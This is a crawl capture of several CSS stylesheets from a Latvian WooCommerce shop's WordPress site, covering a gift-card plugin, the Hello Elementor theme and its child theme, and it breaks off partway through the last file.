.gift-card-content-editor.step-content a {
    font-size: 14px;
}

.gift-card-content-editor.step-content a::placeholder {
    font-size: 12px;
}

.ywgc-sender-name {
    margin-bottom: 15px;
}

.gift-card-content-editor.step-appearance .ywgc-design-list {
    width: 100%;
    display: flex;
}

.gift-card-content-editor.step-appearance .ywgc-design-list ul {
    margin: 0 -5px;
    padding: 0;
    list-style: none;
    font-size: 0;
}

.gift-card-content-editor.step-appearance .ywgc-design-list ul:after {
    content: '';
    display: block;
    clear: both;
}

.gift-card-content-editor.step-appearance .ywgc-design-list ul li {
    padding: 5px;
    display: inline-block;
}

.ywgc-custom-design-link {
    margin-top: 10px;
}

.ywgc-hidden {
    display: none;
}


/** Gift card editor */

/*.gift-card-content-editor {*/
/*    overflow: hidden;*/
/*}*/


/** Editing gift card content on order page */

.ywgc-gift-card-content .ywgc-show {
    display: inline-block;
}

.ywgc-gift-card-content .ywgc-hide {
    display: none;
}

.ywgc-gift-card-content .ywgc-edit-value.apply {
    background-color: #7caf00;
    color: white;
}

.ywgc-gift-card-content .ywgc-edit-value.apply:hover {
    background-color: #5b8000;
}

.ywgc-gift-card-content.ywgc-edit-value .ywgc-show-value {
    display: none;
}

.ywgc-gift-card-content.ywgc-edit-value .ywgc-edit-value {
    display: inline-block;
}

.ywgc-gift-card-content fieldset {
    border: none;
}

.ywgc-main-image {
    max-width: 100%;
    height: auto;
    margin: 0 auto;
    display: block;
}

.ywgc-single-recipient {
    /*margin-bottom: 2em;*/
    position: relative;
}

.ywgc-recipient {
    max-width: 85%;
    display: inline-block;
}

.ywgc-single-recipient a.hide-if-alone {
    visibility: hidden;
}

.ywgc-single-recipient .ywgc-recipient-name {
    margin-bottom: 15px;
}

#ywgc-cancel-gift-card {
    display: none;
    margin-bottom: 10px;
}

button#give-as-present {
    display: block;
    margin: 3em auto 0 auto;
}

#give-as-present > span:before {
    font-size: inherit;
    line-height: inherit;
    margin-left: 5px;
}

button#ywgc-cancel-gift-card {
    display: block;
    margin: 3em auto 0 auto;
}

.ywgc-picture-error,
.ywgc-filling-error {
    color: red;
    font-size: 12px;
}

.ywgc-gift-card-content a.edit-details {
    font-size: 10px;
    text-decoration: none;
}

.ywgc-gift-card-edit-details fieldset,
.ywgc-gift-card-details fieldset {
    padding: 5px 0;
    margin: 0;
}

.ywgc-gift-card-content label {
    display: inline-block;
}

a.ywgc-view-order.button {
    margin-bottom: 5px;
}

.ywgc-top-header {
    max-width: 50%;
    margin: 0 auto;
    margin-bottom: 5px;
}


/* Modal gift card design selection */

ul.ywgc-template-categories {
    float: left;
    list-style: none;
    padding-top: 15px;
    font-weight: 600;
}

.ywgc-template-categories a {
    color: inherit;
}

ul.ywgc-template-categories li.ywgc-template-item {
    margin-top: 5px;
    font-size: 0.875rem;
}

ul.ywgc-template-categories li a {
    text-decoration: none;
}

.ywgc-design-list-modal {
    padding: 25px 0 25px 45px;
    float: right;
    width: 70%;
    font-size: 0;
}

div#ywgc-choose-design:after {
    content: '';
    display: block;
    clear: both;
}

.ywgc-custom-upload-container-modal {
    float: right;
    width: 70%;
    padding: 30px;
    text-align: center;
}

.ywgc-design-list-menu {
    width: 30%;
    height: 100%;
    float: left;
    position: fixed;
    background-color: #F2F2F2;
    padding-top: 35px;
    top: 0px;
}

.ywgc-design-categories-title {
    padding-left: 40px;
    font-size: 1.5rem;
    margin-top: 0;
}

a.ywgc-category-selected {
    font-weight: bold;
}

.gift-cards-list button {
    border-radius: unset;
    background-color: white;
    color: #404040;
}

.gift-cards-list button.ywgc-predefined-amount-button.selected_button {
    color: white;
}

.ywgc-amount-buttons {
    margin-bottom: 1em;
}

.ywgc-preset-image {
    position: relative;
    border: 2px solid lightgray;
    border-radius: 2px;
    cursor: pointer;
}

.ywgc-design-list-modal .ywgc-preset-image span.choose-design {
    position: absolute;
    z-index: 12;
    top: 50%;
    margin-top: auto;
    margin-bottom: auto;
    height: fit-content;
    color: #ffffff;
    font-size: 0.875rem;
    text-align: center;
    display: inline-block;
    vertical-align: middle;
    width: auto;
    border: 2px solid;
    margin: auto 30px;
    left: 0;
    right: 0;
    font-weight: 600;
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    transition: all ease 0.2s;
    text-transform: uppercase;
}

.ywgc-design-list-modal .ywgc-preset-image:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #9e9e9e;
    pointer-events: none;
    opacity: 0;
    transition: all ease 0.2s;
}

.ywgc-design-list-modal .ywgc-preset-image:hover:before {
    opacity: 0.8;
}

.ywgc-design-list-modal .ywgc-preset-image:hover span.choose-design {
    opacity: 1;
    visibility: visible;
}

.ywgc-preset-image.selected_image_parent:after {
    content: '';
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    border-radius: 50%;
    background-color: transparent;
    top: -5px;
    right: -5px;
    background-image: url("../images/default-picture.png");
    background-size: 10px;
    background-repeat: no-repeat;
    background-position: center;
}

.ywgc-preset-image img {
    display: block;
}

.ywgc-design-list .ywgc-preset-image img {
  height: 150px;
  width: 150px;
}

.ywgc-choose-design-preview {
    margin-bottom: 30px;
}

.ywgc-preset-image:not(.ywgc-default-product-image) {
    border: 2px solid #d3d3d3;
}

.ywgc-choose-image.ywgc-choose-template {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    height: 100%;
    border: unset;
    border-radius: unset;
    line-height: unset;
    overflow: hidden;
    padding: unset;
    font-size: 16px;
    color: white;
}

.ywgc-design-item {
    display: inline-block;
    /*margin: 0 15px 15px 0;
    width: 180px;*/
    width: 33%;
    margin: 0;
    padding: 0 15px 15px 0;
}

.ywgc-design-item button {
    margin: 0 auto;
    margin-top: 20px;
    display: block;
}

#ywgc-choose-design-modal .pp_close {
    z-index: 999;
}

#ywgc-choose-design-modal:before {
    clear: both;
    content: '';
    display: block;
}

#ywgc-choose-design-modal {
    clear: both;
}

a.ywgc-choose-image-modal.ywgc-custom-picture-modal {
    display: block;
}

a.ywgc-choose-image-modal.ywgc-custom-picture-modal img {
    display: block;
    max-width: 170px;
    margin: 0 auto;
}

.gift-card-content-editor.step-appearance,
.gift-card-content-editor.step-content {
    margin-bottom: 20px;
}

.gift-card-content-editor.step-content input {
    float: right;
    width: 70%;
}

.gift-card-content-editor.step-content textarea {
    float: right;
    width: 70%;
}

.add-recipient {
    float: right;
    margin-top: 5px;
}

.ywgc-manual-amount-error {
    font-size: smaller;
    color: red;
}

.ywgc-manual-amount {
    width: 7em;
}

.ywgc-manual-amount::placeholder {
    font-size: 12px;
}

.ywgc-bad-email-format {
    font-size: 10px;
    display: block;
    color: red;
}

.ywgc-discount-html {
    font-size: smaller;
}

.ywgc-multi-recipients {
    margin: 10px 0;
}

.ywgc-preset-title {
    display: block;
    text-align: center;
    font-size: 15px;
}

.ywgc_have_code {
    margin: 40px 0 40px 0;
}

.ywgc_enter_code {
    padding: 20px;
    margin: 2em 0;
    text-align: left;
}

.ywgc_enter_code>div {
    margin: 0 -14px;
}

.ywgc_enter_code>div:after {
    content: '';
    display: block;
    clear: both;
}

.ywgc_enter_code p {
    padding-left: 15px;
    padding-right: 15px;
}

.ywgc_enter_code .form-row {
    padding: 0 15px;
    margin: 0 0 6px;
    float: left;
    width: 50%;
}


/** Hide on Flatsome Quick View */

.product-quick-view-container .ywgc-template-design,
.product-quick-view-container .gift-this-product-main-container {
    display: none;
}

.yith-quick-view .gift-this-product-main-container {
  display: none;
}

.yith-quick-view .product_meta {
  display: block;
}

.yith-quick-view .price {
  display: block;
}

.yith_wc_gift_card_blank_brightness {
    background: rgba(255, 255, 255, 0.7);
    position: absolute;
    height: 100%;
    width: 100%;
    z-index: 1;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    padding: 10px 0 10px 0;
    top: -1px;
    left: -1px;
}


/** Move the calendar icon to the right in the product page */

.ywgc-postdated {
    position: relative;
}

a.give-as-present {
    cursor: pointer;
}

.gift-this-product-main-container {
    margin-top: 4em;
}

button.ywgc-add-gift-product-to-cart {
    display: block;
    margin: 8em auto 0 auto;
}

.gift_card_template_button {
    margin-top: 3em;
}

.gift-cards_form>h3 {
    margin-top: 2em;
    margin-bottom: 1em;
}

.ywgc-form-preview-separator {
    width: 40px;
    height: 7px;
    margin-top: 10px;
}

.ywgc-currency-symbol {
    margin-left: -106px;
    font-size: 16px;
    font-weight: 600;
    font-style: normal;
}

.ywgc-on-sale-text {
    font-size: x-large;
    font-weight: 500;
}

.ywgc-form-preview-amount {
    float: right;
    font-size: 18px;
    font-weight: 600;
}

.ywgc-form-preview-title {
    font-weight: 600;
}

.ywgc-form-preview-title-containe {
    margin-top: 15px;
}

.ywgc-main-form-preview-container {
    height: auto;
    min-height: 20em;
    padding: 1em 1em 1em 1em;
    box-shadow: 0 10px 19px -12px;
}

.ywgc-form-preview-from {
    font-weight: bold;
}

.ywgc-form-preview-to {
    font-weight: bold;
}


/*
Shortcodes styles
*/

.form-check-gift-card-balance label {
    font-weight: 600;
}

.form-check-gift-card-balance input::placeholder {
    font-size: 12px;
}

.form-check-gift-card-balance {
    text-align: center;
}

.form-check-gift-card-balance button {
    margin-left: 25px;
}

.form-redeem-gift-card label {
    font-weight: 600;
}

.form-redeem-gift-card input::placeholder {
    font-size: 12px;
}

.form-redeem-gift-card {
    text-align: center;
}

.form-redeem-gift-card button {
    margin-left: 25px;
}

label.ywgc-used-amount-label {
    margin-left: 25px;
}

.cart_item .product-name div {
    font-size: 13px;
}

.ywgc-upload-section-modal {
    margin-top: 20px;
}

.ywgc-upload-section-modal p {
    font-size: 0.875rem;
}

.ywgc-upload-section-modal p:before {
    content: '';
    display: block;
    width: 50%;
    height: 0px;
    border-top: 1px solid #9E9E9E;
    margin-bottom: 15px;
}

.product-type-gift-card .elementor-shortcode .gift-cards_form.cart {
    display: block !important;
}



/**********************
Responsive
****************/

@media screen and ( max-width: 768px) {
    ul.ywgc-template-categories li.ywgc-template-item,
    ul.ywgc-template-categories li.ywgc-upload-section-modal p {
        margin-top: 5px;
    }
    .ywgc-design-categories-title {
        padding-left: 40px;
        font-size: 1rem;
    }
}

@media screen and ( max-width: 600px) {
    .ywgc-design-list-menu {
        float: none;
        width: 100%;
        padding: 0 15px;
        position: static;
        height: auto;
        background: transparent;
    }
    .yith-ywgc-popup-content-wrapper {
        margin-top: 0;
    }
    .ywgc-design-categories-title {
        padding: 20px 0 0;
    }
    ul.ywgc-template-categories {
        padding: 0;
        float: none;
    }
    ul.ywgc-template-categories li.ywgc-template-item {
        display: inline-block;
        margin-right: 30px;
    }
    .ywgc-upload-section-modal {
        margin-top: 15px;
    }
    .ywgc-design-list-modal {
        float: none;
        width: 100%;
        padding: 15px 0 15px 15px;
    }
}

@media screen and ( max-width: 480px) {
    .ywgc-design-item {
        width: 50%;
    }
}

.ywgc-multi-recipients span{
    font-size: 14px;
}

.ywgc-empty-recipient-note{
    font-size: 11px;
    float: right;
    width: 100%;
    text-align: right;
    font-weight: 300;
    padding-top: 5px;
}

.ywgc-darkred-text{
    color: darkred;
}


.ywgc-remove-number-input{
    -moz-appearance:textfield;
    pointer-events: none;
    color: gray;
}

.ywgc-remove-number-input::-webkit-outer-spin-button,
.ywgc-remove-number-input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

.dashicons-arrow-down-alt2{
    font-size: 16px;
}

.ywgc-calendar-icon {
  content: url("../images/calendar.png");
  position: absolute;
  right: 0;
  padding: 5px;
  height: 35px;
}

a.ywgc-remove-recipient{
  content: url("../images/close_recipient.png");
  position: absolute;
  right: 0;
  top: 0;
  height: 25px;
  padding: 6px;
  margin-right: -25px;

}

.ywgc-custom-image-modal-submit-link
{
  background-color:  #448a85 ;
  border-color: #448085;
  margin-right: 12px;
  display: inline-block;
  font-size: 12px;
  font-weight: normal;
  cursor: pointer;
  vertical-align: middle;
}
.ywgc-custom-image-modal-submit-link:hover {
  background-color: #ffe1e1;
}

.gift-card-content-editor.step-content:after {
  content: '';
  display: block;
  clear: both;
}

#ywgc-edit-message {
  resize: vertical;
}
.gift_card_template_button {
  float: left;
}

.selected_design_image_in_modal{
  height: 150px;
}


--- FILE ---
content_type: text/css
request_url: https://jokerklubs.lv/wp-content/themes/hello-elementor/style.min.css
body_size: 3851
content:
 .elementor-widget-text-editor
 {
	
    font-family: unset !important;
	 
 }html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{margin-top:.5rem;margin-bottom:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}p{margin-top:0;margin-bottom:.9rem}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap}a{background-color:transparent;text-decoration:none;color:#000}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}abbr[title]{border-bottom:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;height:auto;max-width:100%}details{display:block}summary{display:list-item}figcaption{font-size:16px;color:#333;line-height:1.4;font-style:italic;font-weight:400}[hidden],template{display:none}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}@media print{*,:after,:before{background:transparent!important;color:#000!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{white-space:pre-wrap!important}blockquote,pre{page-break-inside:avoid;border:1px solid #ccc}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{width:auto;-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}[type=button]:focus,[type=submit]:focus,button:focus{outline:5px auto -webkit-focus-ring-color}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:transparent;width:100%;margin-bottom:15px;font-size:.9em;border-spacing:0;border-collapse:collapse}table td,table th{padding:15px;line-height:1.5;vertical-align:top;border:1px solid hsla(0,0%,50.2%,.5019607843137255)}table th{font-weight:700}table tfoot th,table thead th{font-size:1em}table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th{border-top:1px solid hsla(0,0%,50.2%,.5019607843137255)}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50.2%,.07058823529411765)}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsla(0,0%,50.2%,.10196078431372549)}table tbody+tbody{border-top:2px solid hsla(0,0%,50.2%,.5019607843137255)}@media (max-width:767px){table table{font-size:.8em}table table td,table table th{padding:7px;line-height:1.3}table table th{font-weight:400}}dd,dl,dt,li,ol,ul{margin-top:0;margin-bottom:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
 #fixedheader{display:none;}
 .elementor-widget-woocommerce-breadcrumb{z-index:1 !important;}


.fa-bars:before{
	content: "\e816";
}

#elementor-menu-cart__toggle_button{
	border:0 !important;
}
 .subscribe h2 {text-align:center;}
	.subscribe,.subscribe .subtext a,
	.subscribe .formfields input.text,.subscribe .formfields select.text, .subscribe .formfields textarea.text 	{
		font-family:Arial, Helvetica, 'sans-serif';
		font-size:13px;
	}
    .subscribe,.subscribe .subtext a {
        color:#37334a;
    }
	.subscribe {
		padding:0px;
			}
	.subscribe .clear {
		clear:both;
		height:0px;
		line-height:0px;
		font-size:0px;
		overflow:hidden;
	}
	.subscribe a {
		color:#009cff;
	}
	.subscribe a:hover {
		text-decoration:none;
	}
	.subscribe p {
		line-height:18px;
	}
    .subscribe .reset-font {
        font-size:0px;
        line-height:0;
        height:0px;
        margin:0;
        padding:0;
    }
	
	.subscribe .formfields,
	.subscribe .formfields input.text,.subscribe .formfields select.text, .subscribe .formfields textarea.text {
		border-width:2px;
		border-color:#DDDDDD;
				border-radius:4px;
			}
	.subscribe .formfields h1 {
		margin:0 0 5px 0;
		padding:30px 20px;
				background-repeat:repeat;		background-position:0px 0px;		background-color:#FFFFFF;
		color:#37334a;
		font-size:20px;
        font-family:Arial, Helvetica, 'sans-serif';
				font-weight:normal;
	}
	.subscribe #mg-footer {
				background-repeat:repeat;		background-position:0px 0px;		background-color:#F0F0F0;
		height:0px;
		line-height:0px;
	}
	.subscribe #logo {
				background-repeat:repeat;		background-position:0px 0px;		height:0px;
		width:500px;
		margin:5px auto;
	}	.subscribe .formfields .ffields {
		margin:0px 20px 5px;
	}
	.subscribe .formfields .ffields input.submit, .subscribe .formfields .ffields button, .subscribe .formfields .ffields a.button {
	    background-color: #fecb0e;
	    border: 1px none #fecb0e;
	    border-radius: 2px;
        color: #FFFFFF;
	    font-family: Arial, Helvetica, 'sans-serif';
		font-size: 14px;
		padding:12px 20px;
        font-weight: bold;
	}
	.subscribe #formSubmit{
	 background-color: #fecb0e;
	    border: 1px none #fecb0e;
	    border-radius: 2px;
        color: #FFFFFF;
	    font-family: Arial, Helvetica, 'sans-serif';
		font-size: 14px;
		padding:12px 20px;
        font-weight: bold;
	}
	.subscribe #formSubmit:hover{
	    background-color: #ffc900;
    border: 1px none #ffc900;
	opacity:0.8;
	}
	.subscribe #formSubmit:focus{
		outline: unset;
	}
    .subscribe .formfields .ffields a.button {
        display: inline-block;
        text-decoration: none;
    }
   .subscribe .mg_email_button {
        display: inline-block;
        width: 100%;
    }
  .subscribe .mg_email_button table {
        overflow: hidden;
        border-radius: 2px;
        background-color: #009CFF;
                border-width:2px;
        border-color:#DDDDDD;
        border-style:none;
            }
   .subscribe .mg_email_button td {
        padding: 12px 20px;
    }
   .subscribe .mg_email_button a {
        color: #FFFFFF;
        display: block;
        font-family: Arial, Helvetica, 'sans-serif';
        font-size: 14px;
        font-weight: bold;
        text-decoration: none;
        text-align: center;
        padding: 0;
    }
	.subscribe .formfields textarea.text,
	.subscribe .formfields input.text, .subscribe .formfields select.text	{
		border-style: solid;
    padding: 12px 15px;
    width: 100%;
    display: block;
	border: 1px solid #e3e3e3;
	}
	.subscribe .formfields input.text, .subscribe .formfields select.text:focus,.subscribe .formfields input.text, .subscribe .formfields select.text:active	{
	outline: unset;

	}
	.subscribe .formfields textarea.text {
        width:97%;
    }
	.subscribe .bforms {
		
	}
	.subscribe .bforms .tr {
	
	
		float:left;
		width:100%;
	}
	.subscribe .bforms .tr .c1 {
						padding-bottom:3px;
		width:100%;
				font-weight:bold;
	}
    .subscribe .bforms .tr .c1 .subscribed-email {
        font-weight: normal;
    }
	.subscribe .bforms .tr .c2 {
				width:100%;
				padding-right:25px;
			}
	.subscribe .bforms .tr .c3 {
		float:left;
		width:4%;
		display:none;
	}
	.subscribe .subtext, .subscribe .subtext a {
		font-size:11px;
	}
	.subscribe .subtext {
		margin:0px auto;
		opacity:0.4;
		filter:alpha(opacity=40);
		position:absolute;
		left:0px;
		bottom:-20px;
		width:100%;
	}
	.subscribe .subtext-position {
		position:relative;
	}
	.subscribe .subtext-position .subtext {
		top:5px;
	}
	.subscribe .subtext a {
		text-decoration:none;
	}
	.subscribe .subtext a:hover {
		text-decoration:underline;
	}
	.subscribe .formfields .button {
		text-align:left;
	}
	.subscribe .error {
		color:#d00;
	}
	.subscribe #error {
		text-align:center;
		color:#d00;
	}
	.subscribe .hidden {
		display:none;
	}
	.subscribe .mg_embed_close {
		font-size:0px;
		background-image:url(https://list.mailigen.com/img/lightbox-close.png);
		background-repeat:repeat;
		background-position:0 0;
		background-color:transparent;
		background-attachment:scroll;
		width:42px;
		height:42px;
		text-decoration:none;
		position:absolute;
		top:-24px;
		right:-24px;
	}
	.subscribe .lists-wrapper {
		margin: 10px 0 0 0;
		padding: 10px 10px 0 10px;
	}
    .subscribe .lists-wrapper-scroll {
        border: 2px solid #DDDDDD;
        max-height: 100px;
        overflow-y: scroll;
    }
	.subscribe .lists-wrapper .lists-element label i {
		margin-left: 28px;
        display: block;
	}
	.subscribe .lists-wrapper .lists-element .list-element-checkbox {
		height: 16px;
		width: 16px;
	}
	.subscribe .formfields #mg-content {
		margin-bottom: 20px;
	}
    .subscribe .formfields .ffields button#formSubmit:disabled {
        background: #d7d6db;
    }
            .subscribe .subscribe {
            background: transparent !important;
        }
        .subscribe #subscribe {
            background: transparent !important;
        }
        .subscribe .subtext, .subscribe .subtext a {
            color: #ffffff;
        }
		.form240 {
    display: flex;
	align-items: center;
  justify-content: center;
}
.form240 .bforms{
	width:80%;
}
.form240 .button{
	width:20%;
}

.header_fixed {
  position: fixed !important;
 display:block !important;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 9;
}
.elementor-location-header .elementor-sticky--active
{
	margin-top: unset !important;
}
i.elementor-menu-toggle__icon--open.eicon-menu-bar,i.elementor-menu-toggle__icon--close.eicon-close{color:#fff;}

.fa-heart-o:before {
    content: "\f004";
}
 a.elementor-button--view-cart,.elementor-button--checkout{
	font-size:14px !important;
}

@media (max-width:1024px){
	 .elementor-element.elementor-widget.elementor-widget-shortcode
 {
    overflow-x: scroll;
    overflow-y: hidden;
}
	.elementor-location-header #elementor-menu-cart__toggle_button {

    padding: 12px 6px !important;
}

 #fixedheader{display:none !important;}
 
 .header_fixedmobile{
 position:fixed !important;
 left:0;
 top:0;
 width:100%;
     z-index: 9;
 }
}

.table-header th{
	width: 100% !important;
    position: absolute !important;
}
@media (max-width:425px){
.product-table-options tbody {
    display: grid;
}
}
@media (max-width:590px){
	.form240 {
    display: flex;
	}
	.form240 .bforms {
    width:100% !important;
    float: left;
}
.form240 .button {
    width: auto !important;
}
.subscribe .bforms .tr .c2 {
 
    padding-right: 5px !important;
}
.subscribe h2 {
  
    font-size: 2em !important;
}

}

@media (max-width:767px){
	.elementor-element-32526d19{order:2;}
	.elementor-element-5a03b582{order:1;}
	
	

	
	
}

#content .elementor-nav-menu--burger .elementor-menu-toggle {
	  background-color: #fecb0e !important;
    color: #fecb0e !important;
}

#content .elementor-nav-menu--dropdown li{
	    border-color: #fecb0e !important;
}
@media (max-width:500px){
	.woocommerce-message a.button.wc-forward{
		display:none;
	}
}

@media (max-width:450px){
	.woocommerce-message a.button.wc-forward{
		display:none;
	}
	
	.orderby{
		font-size: 11px !important;
		margin-top: -6px;
	}
	.woocommerce .woocommerce-ordering
	{
		max-width: 170px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://jokerklubs.lv/wp-content/themes/hello-theme-child-master/style.css
body_size: 1732
content:
/* 
Theme Name:		Hello Elementor Child
Theme URI:		https://elementor.com/
Description:	Hello Elementor Child is a child theme of Hello Elementor, created by Elementor team
Author:			Elementor Team
Author URI:		https://elementor.com/
Template:		hello-elementor
Version:		1.0.0
Text Domain:	hello-elementor-child
Tags:           flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, rtl-language-support, threaded-comments, translation-ready
*/

/*
    Add your custom styles here
*/
div.berocket_single_filter_widget div.berocket_aapf_widget-wrapper .widget-title{
	text-transform: uppercase;
    padding-bottom: 3px;
    border-bottom: 2px solid #ededed;
}
.berocket_aapf_widget-title_div{
	padding-right: 0;
}
div.berocket_single_filter_widget div.berocket_aapf_widget-wrapper .berocket_aapf_widget{
	padding-left: 0;
}
ul.products li.product .woocommerce-loop-product__title{
	padding: .5em 10px !important;
}
.woocommerce ul.products li.product .price{
	padding-left: 10px !important;
}
.button.add_to_cart_button{
	margin: 0 0 .5em 10px !important;
}
/*.elementor-widget-woocommerce-product-add-to-cart{
	margin-top: 15px;
}*/
/* Gift this product */
.gift-this-product-title,
.gift-this-product-title-message{
	display: none !important;
}
.gift-this-product-main-container{
	border: none !important;
	padding: 0 !important;
	margin-top: 0 !important;
}
button#give-as-present,
button#ywgc-cancel-gift-card{
	margin: 0 !important;
	padding: .4rem 1rem !important;
}
.yith-ywgc-gift-this-product-form-container{
	position: fixed;
    width: 50%;
    height: calc(100vh - 100px);
	margin: 50px auto;
	padding: 50px;
    left: 0;
    right: 0;
    top: 0;
    background-color: #fff;
    z-index: 100;
	border: 2px solid #FFCB0E;
	overflow-y: scroll;
}
@media(max-width: 767px){
	.yith-ywgc-gift-this-product-form-container{
		width: 95%;
		height: calc(100vh - 40px);
		margin: 10px auto;
	}	
}
/*
.gift-card-content-editor.step-appearance, .gift-card-content-editor.step-content{
    width: 75%;
    margin: 0 auto;
    background-color: #fff;
    padding: 50px;
}
.gift-card-content-editor.step-appearance{
	padding-bottom: 0;
}
.gift-card-content-editor.step-content{
	padding-top: 0;
}
.yith-ywgc-gift-this-product-form-container h3,
.yith-ywgc-gift-this-product-form-container button{
    width: 75%;
    margin: 0 auto;
    background-color: #fff;
	padding: 0 50px;
}*/
	
/* gift thid product end */

.elementor-menu-cart__main .elementor-menu-cart__product-price.product-price .woocommerce-Price-amount.amount{
	font-size: 1.5em;
	color: #FFCB0E;
	font-weight: 400;
}
.elementor-menu-cart__main .elementor-menu-cart__subtotal .woocommerce-Price-amount.amount{
	font-size: 1.2em;
	color: #FFCB0E;
}
.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name,
.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{
	text-align: left;
}
.elementor-menu-cart__product{
	position: relative;
}
.elementor-menu-cart__product-remove:after, .elementor-menu-cart__product-remove:before{
	background: red !important;
}
.elementor-menu-cart__product-remove{
	border: 1px solid red !important;
    position: absolute !important;
    left: -26px;
    bottom: 45px;
}
.elementor-menu-cart__products{
    overflow: visible !important;
}
.single_add_to_cart_button {
	margin-right: 10px !important;
	margin-bottom: 10px;
}
.single_variation_wrap{
	margin-bottom: 10px;
}
.product-type-variable{
	
}
.variations .label{
	display: none !important;
}
.variations select{
	border: 1px solid #FFCB0E !important;
	margin-bottom: 10px !important;
	width: 100% !important;
}
.variations .reset_variations{
	z-index: 99;
}
table.variations tbody>tr:nth-child(odd)>td{
	background-color: #fff !important;
}
.elementor-wc-products ul.products li.product{
	overflow: hidden;
}
.elementor-widget-woocommerce-product-price{
	margin-bottom: 0 !important;
}
.single_variation_wrap,
.gift-this-product-main-container{
	float: left;
}
.single_variation_wrap .woocommerce-variation-price{
	position: absolute;
    bottom: -5px;
    left: 0;
    font-size: 1.5em;
}
.single_variation_wrap .woocommerce-variation-price span.price{
	color: #FFCB0E !important;
	font-weight: 500;
}

.jet-woo-products-list .jet-woo-products-list__item{
	position: relative;
	border: 1px solid rgba(119,119,119,.3);
	border-radius: 5px;
	box-shadow: 0px 0px 10px -3px rgba(0,0,0,0.36);
}
.jet-woo-products-list .jet-woo-products-list__item-content{
	align-items: flex-start !important;
	padding-left: 50px;
}
.jet-woo-products-list .jet-woo-product-title a{
	color: #494949;
	font-weight: bold;
}
.jet-woo-products-list .jet-woo-product-button{
